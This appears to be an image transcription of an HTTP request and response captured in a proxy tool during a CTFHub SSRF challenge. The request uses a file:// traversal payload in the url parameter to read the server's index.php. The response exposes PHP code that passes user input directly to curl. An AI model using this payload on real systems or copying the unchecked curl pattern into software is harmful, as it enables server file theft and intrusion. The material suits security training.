 Request
Pretty Raw \n Actions
1 POST /?url=file:///../../../../../var/www/html/index.php HTTP/1.1
2 Host: challenge-0f9d3cd869ca676a.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7
10 Cookie: OUTFOX_SEARCH_USER_ID_NCOO=1292611959.666828
11 Connection: close
12 Content-Length: 36
13 X-Forwarded-IP: 127.0.0.1
14
15 key=7bfe85d3fdb9d5c50304ea9bf0467b7c
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Sun, 01 Aug 2021 09:55:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 287
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 <?php
14
15 error_reporting(0);
16
17 if (!isset($_REQUEST['url'])){
18 header("Location: /?url=_");
19 exit;
20 }
21
22 $ch = curl_init();
23 curl_setopt($ch, CURLOPT_URL, $_REQUEST['url']);
24 curl_setopt($ch, CURLOPT_HEADER, 0);
25 curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
26 curl_exec($ch);
27 curl_close($ch);